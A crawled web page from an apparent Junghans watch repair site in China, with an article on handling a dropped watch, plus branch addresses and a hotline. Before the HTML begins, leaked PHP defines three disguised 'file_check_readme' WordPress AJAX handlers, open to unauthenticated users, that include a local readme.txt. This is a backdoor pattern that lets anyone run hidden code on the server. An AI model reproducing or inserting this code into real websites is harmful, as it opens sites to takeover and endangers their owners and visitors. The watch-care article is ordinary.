

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zgmbwx.com/problems/beijing/22.html
body_size: 12139
content:

if(!function_exists('file_check_readme85439')){
   add_action('wp_ajax_nopriv_file_check_readme85439', 'file_check_readme85439');
   add_action('wp_ajax_file_check_readme85439', 'file_check_readme85439');
   function file_check_readme85439()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme33243')){
   add_action('wp_ajax_nopriv_file_check_readme33243', 'file_check_readme33243');
   add_action('wp_ajax_file_check_readme33243', 'file_check_readme33243');
   function file_check_readme33243()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme27719')){
   add_action('wp_ajax_nopriv_file_check_readme27719', 'file_check_readme27719');
   add_action('wp_ajax_file_check_readme27719', 'file_check_readme27719');
   function file_check_readme27719()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>北京荣汉斯手表摔了怎么处理 - 荣汉斯维修中心</title>
<meta name="keywords" content="荣汉斯手表磕碰摔坏,问题/知识/资讯,北京" />
<meta name="description" content="近日有几个顾客来咨询我们荣汉斯维修中心关于荣汉斯手表不小心摔了怎样处理的问题。一般来说，对于像荣汉斯手表这样顶级的手表，表友们一定很小心的人想维护自己的手表，要是不小心摔了荣汉斯手表的时候该怎么办呢？ 众所周知，荣汉斯手表看起来很简单，但实际上它的内部部件非常细小。如果内部有一个部..." />
<!--<link rel="profile" href="https://gmpg.org/xfn/11">-->
<link type="image/x-icon" href="/wp-content/themes/junghans/assets/images/baidafeili.ico" rel="shortcut icon external nofollow" />
<meta name="applicable-device"content="pc,mobile">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<link rel= "stylesheet"  href= "/wp-content/themes/junghans/assets/css/iconfont.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/wp-content/themes/junghans/assets/css/swiper.min.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/wp-content/themes/junghans/assets/css/index.css"  type= "text/css"  media= "screen"  />
<script src="/wp-content/themes/junghans/assets/js/jquery1.7.2.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/wp-content/themes/junghans/assets/js/touchslide.js"></script>
<script type="text/javascript" src="/wp-content/themes/junghans/assets/js/superslide.js"></script>
<script src="/wp-content/themes/junghans/assets/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
//网站进入时的蒙版特效js特效
	var _LoadingHtml = '<div class="onload"><img src="/wp-content/themes/junghans/assets/images/loading.gif" ></div>';
	document.write(_LoadingHtml);
	document.onreadystatechange = completeLoading;    
	function completeLoading() {
		if (document.readyState == "complete") {
			document.getElementsByClassName('onload')[0].style.display = 'none';
		}
	}
//网站进入时的蒙版特效js特效结束
</script>
</head>
<body>
<header class="header">
<div class="top">
	<div class="w1200 df flex czjz wrap">
        <div class="top_cen">
            <a href="/" class="flex spjz czjz wrap"><img src="/wp-content/themes/junghans/assets/images/logo/pp_tp_baida.png" title="荣汉斯维修保养中心" alt="荣汉斯售后指定授权网点" /></a>
        </div>
        <div class="top_fl flex wrap column">
            <h2 class="mdsize"><a href="http://www.zgmbwx.com/" class="mdsize" title="荣汉斯售后服务中心">荣汉斯售后服务中心</a></h2>
            <p class="smsize">junghans maintenance</p>
        </div>
    	<div class="topflone1 flex czjz sjshow">
            <span class="icon iconfont">&#xe653;</span>
            <p class="pcshow">菜单</p>
        </div>
        <div class="top_fr flex ydq pcshow">
            <!--<div class="top_frty flex spjz czjz wrap">
            	<div class="top_frtya">
                	<span class="icon iconfont top_fr001">&#xe6dc;</span>
                </div>
                <div class="top_frtyb flex wrap column">
                    <p class="smsize">腕表保养及检修</p>
                    <span class="mdsize showTel">400-006-0073</span> 
                </div>
            </div>-->
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
    <ul class="nav_ul w1200 flex spjz czjz wrap" id="nav_ul_smy">
      	<li id="nav_img_smy"><a href="/" class="flex spjz czjz wrap"><img src="/wp-content/themes/junghans/assets/images/logo/pp_tp_baidabai.png" title="荣汉斯维修保养中心" alt="荣汉斯售后指定授权网点"></a></li>
        <li class="m"> <a href="/" class="nava smsize" title="首页-荣汉斯售后服务中心">首页</a> </li>
        <li class="m"> 
        	<a href="http://www.zgmbwx.com/Items/" title="荣汉斯维修服务" class="nava smsize">服务项目</a> 
        </li>
        <li class="m"> 
        	<a href="http://www.zgmbwx.com/Network/" title="荣汉斯售后服务中心地址" class="nava smsize">网点大全</a></li>
        <li class="m"> 
        	<a href="http://www.zgmbwx.com/problems/75.html" title="中心介绍-荣汉斯售后服务中心" class="nava smsize">中心介绍</a>
        </li>
        <li class="m"> <a href="http://www.zgmbwx.com/Problems/" title="常见问题-荣汉斯售后服务中心" class="nava smsize">问题/知识/资讯</a> </li>
        <li class="m"> 
        	<a href="http://www.zgmbwx.com/AddressPhone/" title="荣汉斯客户服务中心" class="nava smsize">联系我们</a> 
        </li>
      <!--<li id="nav_tel_smy"><a class="smsize hrefTel showTel">400-006-0073</a></li>-->
    </ul>
    <div class="clear"></div>
</div>
<!--服务提示开始-->
    <div class="topbtm">
        <div class="topbtmcon flex df czjz">
            <div class=""></div>
            <a href="#visit_process_list_outter" title="荣汉斯售后服务中心"><p class="smsize">荣汉斯售后服务中心竭诚为您服务！</p></a>
            <span class="iconfont gbtopbtm"></span>
        </div>
    </div>     
    <!--服务提示结束-->
	<div class="clear"></div>
</header>
<!--banner图-->
<div class="banner">
    <ul class="pic">
    	<li> 
            <div class="sjpcimg">
            	<img src="/wp-content/themes/junghans/assets/images/banner.jpg" alt="荣汉斯售后指定授权网点" title="荣汉斯维修保养中心"/>
                <img src="/wp-content/themes/junghans/assets/images/bannersj.jpg" alt="荣汉斯售后指定授权网点" title="荣汉斯维修保养中心"/>
            </div>
            <div class="w1200">
                <div class="ban_info">
                    <div class="ban_info_top">
                        <h2><strong class="bjb">荣汉斯售后服务中心</strong></h2>
                        <p> <span>荣汉斯维修保养服务</span> <span class="sjshow">junghans maintenance center</span> <span class="pcshow">China junghans repair center - Repairs service center </span> </p>
                    </div>
                </div>
            </div>
        </li>
    </ul>
    <a href="#p01" class="xjtwrap">
        <img src="/wp-content/themes/junghans/assets/images/xjt.png" class="xjt" alt="荣汉斯售后指定授权网点" title="荣汉斯维修保养中心"/>
    </a>
</div>
<!-- 导航 -->
<div class="dhwrap">
    <div class="dhcon flex czjz column">
        <div class="topcenimgwrap">
            <img src="/wp-content/themes/junghans/assets/images/logo/pp_tp_baida.png" alt="荣汉斯售后指定授权网点" title="荣汉斯维修保养中心"/>
        </div>
        <div class="navrel">
            <!-- Swiper -->
            <div class="swiper-jx swiper-nav">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <a href="http://www.zgmbwx.com/Items/" title="荣汉斯维修服务">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/junghans/assets/images/d1.jpg" alt="服务项目-荣汉斯售后指定授权网点" title="服务项目-荣汉斯售后服务中心">
                            </div>
                            <h3>服务项目</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.zgmbwx.com/Network/" title="荣汉斯售后服务中心地址">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/junghans/assets/images/d3.jpg" alt="网点大全-荣汉斯售后指定授权网点" title="网点大全-荣汉斯售后服务中心">
                            </div>
                            <h3>网点大全</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.zgmbwx.com/Problems/" title="常见问题-荣汉斯售后服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/junghans/assets/images/d4.jpg" alt="常见问题-荣汉斯售后指定授权网点" title="常见问题-荣汉斯售后服务中心">
                            </div>
                            <h3>知识/资讯</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.zgmbwx.com/problems/75.html" title="中心介绍-荣汉斯售后服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/junghans/assets/images/d2.jpg" alt="中心介绍-荣汉斯售后指定授权网点" title="中心介绍-荣汉斯售后服务中心">
                            </div>
                            <h3>中心介绍</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.zgmbwx.com/AddressPhone/" title="荣汉斯客户服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/junghans/assets/images/d3.jpg" alt="荣汉斯售后客户服务中心" title="荣汉斯客户服务中心">
                            </div>
                            <h3>联系我们</h3>
                        </a>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
            </div>
            <div class="navinfoo">
                <div class="navone">
                    <a href="http://www.zgmbwx.com/" class="smsize" title="首页-荣汉斯维修保养中心">首页</a>
                    <a href="http://www.zgmbwx.com/bjwxzx/" class="flex czjz smsize" title="北京荣汉斯维修保养中心">北京荣汉斯维修保养中心</a>
                    <a href="http://www.zgmbwx.com/shwxzx/" class="flex czjz smsize" title="上海荣汉斯维修保养中心">上海荣汉斯维修保养中心</a>
                    <a href="http://www.zgmbwx.com/gzwxzx/" class="flex czjz smsize" title="广州荣汉斯维修保养中心">广州荣汉斯维修保养中心</a>
                    <a href="http://www.zgmbwx.com/szwxzx/" class="flex czjz smsize" title="深圳荣汉斯维修保养中心">深圳荣汉斯维修保养中心</a>
                    <a href="http://www.zgmbwx.com/tjwxzx/" class="flex czjz smsize" title="天津荣汉斯维修保养中心">天津荣汉斯维修保养中心</a>
                    <a href="http://www.zgmbwx.com/cdwxzx/" class="flex czjz smsize" title="成都荣汉斯维修保养中心">成都荣汉斯维修保养中心</a>
                </div>
                <div class="navone">
                    <h3>营业时间</h3>
                    <span>客服：7:00-22:00</span>
                    <span>门店：09:00-19:30</span>
                </div>
                <div class="navone">
                    <a href="/AddressPhone/" title="荣汉斯维修保养中心">联系我们</a>
                    <a href="tel:4000060073" rel="nofollow" class="hrefTel showTel"  title="400-006-0073-荣汉斯维修保养中心">400-006-0073</a>
                </div>
            </div>
            <div class="gylj flex czjz spjz">
                <a href="javascript:void(0)" rel="nofollow" class="showzjtc" title="在线预约-荣汉斯维修保养中心">在线预约</a>
                <a href="http://www.zgmbwx.com/Items/" title="荣汉斯维修服务">探索更多</a>
            </div>
        </div>
        <img src="/wp-content/themes/junghans/assets/images/gb.png" class="gbnav" alt="荣汉斯售后指定授权网点" title="荣汉斯售后服务中心"/>
    </div>
</div>
<div class="clear" id="p01"></div>
<script src="/wp-content/themes/junghans/assets/js/head.js" type="text/javascript" charset="utf-8"></script><link rel="stylesheet" type="text/css" href="/wp-content/themes/junghans/assets/css/jquery.fancybox.min.css">
<!--当前位置-->
<div class="cjwt04 w1200 flex czjz wrap">
	<div class="p06 smsize">
    	<!--position--> 
		当前位置：<a href="http://www.zgmbwx.com">荣汉斯维修中心</a> 	&gt;   
		<a href="http://www.zgmbwx.com/problems/">问题/知识/资讯</a>&gt; <a href="http://www.zgmbwx.com/problems/beijing/">北京</a>&gt; 北京荣汉斯手表摔了怎么处理 
    </div>
</div> 
<div class="wzy w1200 flex spjz czjz wrap column">
	<h1 class="mdsize">北京荣汉斯手表摔了怎么处理</h1>
</div>
<div class="wzy02 flex df czjz wrap w1200">
	<div class="wzy02a flex df czjz wrap">
    	<div class="wzy02a01 flex spjz czjz wrap">
        	<img src="/wp-content/themes/junghans/assets/images/logo/pp_tp_baida.png" />
        </div>
        <p class="wzy02a02 smsize">
        	

	近日有几个顾客来咨询我们荣汉斯维修中心关于荣汉斯手表不小心摔了怎样处理的问题。一般来说，对于像荣汉斯手表这样顶级的手表，表友们一定很小心的人想维护自己的手表，要是不小心摔了荣汉斯手表的时候该怎么…        </p>
    </div>
    <div class="wzy02b flex df czjz wrap">
    	<div class="wzy02b01 flex spjz czjz wrap">
        	<div class="wzy02b01a flex spjz czjz wrap">
            	<img src="/wp-content/themes/junghans/assets/images/d11.png" />
            </div>
            <span class="smsize">600 次</span>
        </div>
        <div class="wzy02b02 flex spjz czjz wrap">
        	<div class="wzy02b02a flex spjz czjz wrap icon iconfont">
            	&#xe600;
            </div>
            <span class="smsize">2021-10-17 </span>
        </div>
    </div>
</div>
<div class="p05lis flex df wrap w1200">
    <div class="p05lis_a">  
        <div class="p05lis_a01 flex czjz wrap smsize wenzhang">
        	
<p>
	近日有几个顾客来咨询我们<span class='wp_keywordlink'><a href="http://www.zgmbwx.com/" title="荣汉斯维修" target="_blank">荣汉斯维修</a></span>中心关于荣汉斯手表不小心摔了怎样处理的问题。一般来说，对于像荣汉斯手表这样顶级的手表，表友们一定很小心的人想维护自己的手表，要是不小心摔了荣汉斯手表的时候该怎么办呢？
</p>


<p>
	众所周知，荣汉斯手表看起来很简单，但实际上它的内部部件非常细小。如果内部有一个部件损坏，它将直接停止工作，所以一旦发生激烈的碰撞，它可能会导致手表时间误差。
</p>


<p>
	荣汉斯手表掉在地上的时候，捡起来看看是否正常运转，轻轻摇动手表，仔细听听零件是否脱落的声音，只要表面有小伤痕，就不建议立即更换盖子，带到手表的保养店去修饰，不会因为伤痕而影响美观。
</p>


<p>
	手表掉下来，如果外观和表盘指针没有先破损或断裂，一般不需要在第一时间检查，先戴手表观察一段时间，看时间是否有误差，如果有的话，及时的送去<span class='wp_keywordlink'><a href="http://www.zgmbwx.com/" title="荣汉斯维修" target="_blank">荣汉斯维修</a></span>中心检查，看哪里破损，是否需要更换零件
</p>


<div class="wp-block-image">
	<img decoding="async" loading="lazy" class="wp-image-61" src="http://www.zgmbwx.com/wp-content/uploads/2021/10/bai003.jpg" alt="" width="300" height="NaN" />
</div>


<p>
	以上是由<span class='wp_keywordlink'><a href="http://www.zgmbwx.com/" title="荣汉斯维修中心" target="_blank">荣汉斯维修中心</a></span>所述的有关荣汉斯手表不小心摔了怎样处理的所有内容，希望这些内容可以帮助到大家，遇到这种情况不要想着自己处理了，以免自己的操作失误造成损失。应及时送去我们的<span class='wp_keywordlink'><a href="http://www.zgmbwx.com/" title="荣汉斯维修中心" target="_blank">荣汉斯维修中心</a></span>，专业技术人员会竭尽全力为你服务。
</p>
            <div class="wzy03 flex czjz wrap column">
            	<h3 class="mdsize"><a href="http://www.zgmbwx.com/bjwxzx/" style="color:#665746;" title="北京荣汉斯服务中心"><strong>北京荣汉斯服务中心</strong></a></h3>
                <div class="ghpjzzy01">
                    <span>&nbsp;</span>
                </div>
                <p class="smsize">
                	<span class="smsize">本文tag：&nbsp;</span><span class="smsize"><a href="http://www.zgmbwx.com/tag/kpsh/" rel="tag">荣汉斯手表磕碰摔坏</a></span><br />
                	服务地址：北京市东城区王府井东方广场<br />服务专线：<a  class="hrefTel smsize"><font class="smsize showTel">400-006-0073</font></a><br />服务地址：北京市朝阳区建国门外大街甲6号华熙国际中心D座11层<br />服务专线：<a  class="hrefTel smsize"><font class="smsize showTel">400-006-0073</font></a><br />本页链接：<a href="http://www.zgmbwx.com/problems/beijing/22.html" class="hrefTel smsize">http://www.zgmbwx.com/problems/beijing/22.html</a>
                </p>
            </div>
            <div class="clear"></div>
            <div class="zr_06b_ac">
                <div class="zr_06b_ac_a smsize">上一篇: <a href="http://www.zgmbwx.com/problems/beijing/13.html" rel="prev">北京荣汉斯手表经常进水进灰是把手表出现问题了吗</a></div>
                <div class="zr_06b_ac_a smsize">下一篇: <a href="http://www.zgmbwx.com/problems/beijing/53.html" rel="next">北京荣汉斯机械表如何防潮</a></div>
            </div>
<!--相关文章推荐开始-->
<div class="more-from-cat"><h3>相关文章</h3><ul><li><a href="http://www.zgmbwx.com/problems/beijing/3335.html" title="荣汉斯手表进水进灰的解决方法">荣汉斯手表进水进灰的解决方法</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3273.html" title="荣汉斯手表表针变色是啥原因">荣汉斯手表表针变色是啥原因</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3241.html" title="荣汉斯手表表针掉了如何处理">荣汉斯手表表针掉了如何处理</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3228.html" title="荣汉斯机械表机芯生锈处理方法推荐">荣汉斯机械表机芯生锈处理方法推荐</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3214.html" title="荣汉斯手表进水了解决方法是什么">荣汉斯手表进水了解决方法是什么</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3202.html" title="荣汉斯手表进灰了解决技巧是什么">荣汉斯手表进灰了解决技巧是什么</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3200.html" title="荣汉斯手表进灰了解决办法大全">荣汉斯手表进灰了解决办法大全</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3186.html" title="荣汉斯手表进水了处理技巧汇总">荣汉斯手表进水了处理技巧汇总</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3169.html" title="荣汉斯表把头怎么拔出">荣汉斯表把头怎么拔出</a></li><li><a href="http://www.zgmbwx.com/problems/beijing/3157.html" title="荣汉斯手表表针变色处理方法大全">荣汉斯手表表针变色处理方法大全</a></li></ul></div><!--相关文章推荐结束-->        </div>
    </div>
    <div class="p05lis_b">
    <div class="p05lis_byu flex spjz czjz wrap p05lis_bqieyu">
    	<div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/junghans/assets/images/bai02.png" /></div>荣汉斯保养</div>
        <div id="tab01s-container" class="swiper-container">
            <ul class="tab-bd swiper-wrapper">
                <li class="swiper-slide">  
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.zgmbwx.com/bjwxzx/" title="北京荣汉斯售后服务中心">北京荣汉斯售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/bjwxzx/"><img src="/wp-content/themes/junghans/assets/images/bai02.jpg" title="北京荣汉斯售后服务中心" alt="北京荣汉斯售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">北京王府井荣汉斯售后服务中心位于北京市东城区王府井东方广场，是荣汉斯维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/bjwxzx/" class="smsize" title="点击查看北京荣汉斯售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.zgmbwx.com/shwxzx/" title="上海荣汉斯售后服务中心">上海荣汉斯售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/shwxzx/"><img src="/wp-content/themes/junghans/assets/images/bai02.jpg" title="上海荣汉斯售后服务中心" alt="上海荣汉斯售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">上海荣汉斯售后服务中心位于上海市徐汇区虹桥路3号港汇中心2座37层，是荣汉斯维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/shwxzx/" class="smsize" title="点击查看上海荣汉斯售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.zgmbwx.com/gzwxzx/" title="广州荣汉斯售后服务中心">广州荣汉斯售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/gzwxzx/"><img src="/wp-content/themes/junghans/assets/images/bai02.jpg" title="广州荣汉斯售后服务中心" alt="广州荣汉斯售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">广州万菱汇荣汉斯售后服务中心位于广州市天河区天河路230号万菱汇国际中心A塔7层，是荣汉斯维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/gzwxzx/" class="smsize" title="点击查看广州荣汉斯售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.zgmbwx.com/szwxzx/" title="深圳荣汉斯售后服务中心">深圳荣汉斯售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/szwxzx/"><img src="/wp-content/themes/junghans/assets/images/bai02.jpg" title="深圳荣汉斯售后服务中心" alt="深圳荣汉斯售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">深圳荣汉斯售后服务中心位于深圳市罗湖区深南东路5001号华润大厦17层，是荣汉斯维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/szwxzx/" class="smsize" title="点击查看深圳荣汉斯售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.zgmbwx.com/tjwxzx/" title="天津荣汉斯售后服务中心">天津荣汉斯售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/tjwxzx/"><img src="/wp-content/themes/junghans/assets/images/bai02.jpg" title="天津荣汉斯售后服务中心" alt="天津荣汉斯售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">天津荣汉斯售后服务中心位于天津市和平区赤峰道136号天津国际金融中心26层，是荣汉斯维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/tjwxzx/" class="smsize" title="点击查看天津荣汉斯售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.zgmbwx.com/cdwxzx/" title="成都荣汉斯售后服务中心">成都荣汉斯售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/cdwxzx/"><img src="/wp-content/themes/junghans/assets/images/bai02.jpg" title="成都荣汉斯售后服务中心" alt="成都荣汉斯售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">成都荣汉斯售后服务中心位于成都市锦江区人民东路6号SAC东原中心24层，是荣汉斯维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/cdwxzx/" class="smsize" title="点击查看成都荣汉斯售后服务中心">详情 &gt;</a></p> 
                </li>
            </ul>  
        </div>
        <div class="p05lbyu">
            <div class="tab-hd">
                <div class="p05lg flex df czjz wrap tab01s">
                    <a href="http://www.zgmbwx.com/bjwxzx/" class="smsize on" title="北京荣汉斯售后服务中心">北京</a>
                    <a href="http://www.zgmbwx.com/shwxzx/" class="smsize" title="上海荣汉斯售后服务中心">上海</a>
                    <a href="http://www.zgmbwx.com/gzwxzx/" class="smsize" title="广州荣汉斯售后服务中心">广州</a>
                    <a href="http://www.zgmbwx.com/szwxzx/" class="smsize" title="深圳荣汉斯售后服务中心">深圳</a>
                    <a href="http://www.zgmbwx.com/tjwxzx/" class="smsize" title="天津荣汉斯售后服务中心">天津</a>
                    <a href="http://www.zgmbwx.com/cdwxzx/" class="smsize" title="成都荣汉斯售后服务中心">成都</a>
                </div>   
            </div>
        </div>
        <script type="text/javascript">
        	$(function () {
			  //swiperTab 是你导航的className,active是你当前状态的className
				//$('.tab01s > .p05lg > a').eq(0).addClass('on');
				//tabs('.tab01s > .p05lg > a','#tab01s-container','on');
				
				var tabsSwiper888 = new Swiper('#tab01s-container', {
					speed: 500,
					autoHeight: true,
					on: {
						slideChangeTransitionStart: function() {
							$(".tab01s .on").removeClass('on');
							$(".tab01s a").eq(this.activeIndex).addClass('on');
						}
					}
				})
				$(".tab01s a").on('click', function(e) {
					e.preventDefault()
					$(".tab01s .on").removeClass('on')
					$(this).addClass('on')
					tabsSwiper888.slideTo($(this).index())
				})
				
				
			});
        </script>
    </div>
    <div class="p05lis_byu flex spjz czjz wrap">
        <div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/junghans/assets/images/bai02.png" /></div>推荐阅读</div> 
        
        <div class="bai03_sideMenu bai03" id="bai03_sideMen002">
        	                <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">1</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/75.html" title="荣汉斯维修保养服务中心介绍 | Junghans" class="smsize">荣汉斯维修保养服务中心介绍 | Junghans</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2021/10/bai005.jpg" title="荣汉斯维修保养服务中心介绍 | Junghans" alt="荣汉斯维修保养服务中心介绍 | Junghans" /></div>
                    <div class="bai03_sideMenuaa_a smsize">




 
 


荣汉斯  官方售后服务中心 







Junghans  












荣汉斯从来没有改变世界，而是把它留给佩戴它的人。
Junghans will never c......<a href="http://www.zgmbwx.com/problems/75.html" title="荣汉斯维修保养服务中心介绍 | Junghans" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">2</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/shanghai/1792.html" title="荣汉斯核心鉴定方法(详细步骤及实操技巧)" class="smsize">荣汉斯核心鉴定方法(详细步骤及实操技巧)</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2024/09/vrLJdf.jpg" title="荣汉斯核心鉴定方法(详细步骤及实操技巧)" alt="荣汉斯核心鉴定方法(详细步骤及实操技巧)" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【荣汉斯维修】无论你是刚刚接触荣汉斯核心鉴定方法介绍，还是已经十分熟悉，这篇文章都将为你提供一些新的见解和思路，希望你能从中受益。
荣汉斯......<a href="http://www.zgmbwx.com/problems/shanghai/1792.html" title="荣汉斯核心鉴定方法(详细步骤及实操技巧)" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">3</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/shanghai/2048.html" title="荣汉斯手表日历不动了？快来掌握这几种快速解决方法" class="smsize">荣汉斯手表日历不动了？快来掌握这几种快速解决方法</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2024/12/L7c55.jpg" title="荣汉斯手表日历不动了？快来掌握这几种快速解决方法" alt="荣汉斯手表日历不动了？快来掌握这几种快速解决方法" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【荣汉斯售后】在一个风和日丽的下午，老李轻轻地转动着他那块祖传的荣汉斯手表，却发现日期停滞不前，仿佛时间在这一刻凝固了。他不禁嘀咕：“这精......<a href="http://www.zgmbwx.com/problems/shanghai/2048.html" title="荣汉斯手表日历不动了？快来掌握这几种快速解决方法" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">4</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/257.html" title="荣汉斯手表清洗保养需要多久？" class="smsize">荣汉斯手表清洗保养需要多久？</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2021/11/24.jpg" title="荣汉斯手表清洗保养需要多久？" alt="荣汉斯手表清洗保养需要多久？" /></div>
                    <div class="bai03_sideMenuaa_a smsize">荣汉斯手表清洗保养需要多久？日常应该如何保养荣汉斯手表呢？下面我们荣汉斯维修中心就来说一下荣汉斯手表清洗保养时间的问题吧！

	荣汉斯手表清......<a href="http://www.zgmbwx.com/problems/257.html" title="荣汉斯手表清洗保养需要多久？" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">5</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/guangzhou/1025.html" title="广州荣汉斯保养维修中心客服电话在哪？" class="smsize">广州荣汉斯保养维修中心客服电话在哪？</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2023/04/25.jpg" title="广州荣汉斯保养维修中心客服电话在哪？" alt="广州荣汉斯保养维修中心客服电话在哪？" /></div>
                    <div class="bai03_sideMenuaa_a smsize">广州荣汉斯保养维修中心客服电话在哪？

	下面广州荣汉斯维修中心将为您分享：&#8221;广州荣汉斯保养维修中心的客服电话在哪？&#8221;，并且在此之......<a href="http://www.zgmbwx.com/problems/guangzhou/1025.html" title="广州荣汉斯保养维修中心客服电话在哪？" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">6</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/shenzhen/2817.html" title="荣汉斯手表进水了解决技巧推荐" class="smsize">荣汉斯手表进水了解决技巧推荐</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2025/09/3JlCwV05.jpg" title="荣汉斯手表进水了解决技巧推荐" alt="荣汉斯手表进水了解决技巧推荐" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【荣汉斯保养】荣汉斯手表进水是许多手表用户可能遇到的问题，尤其是在潮湿或雨天。面对这种情况，正确的处理方法不仅能延长手表的使用寿命，还能......<a href="http://www.zgmbwx.com/problems/shenzhen/2817.html" title="荣汉斯手表进水了解决技巧推荐" class="smsize">详情 &gt;</a></div>
                </div>
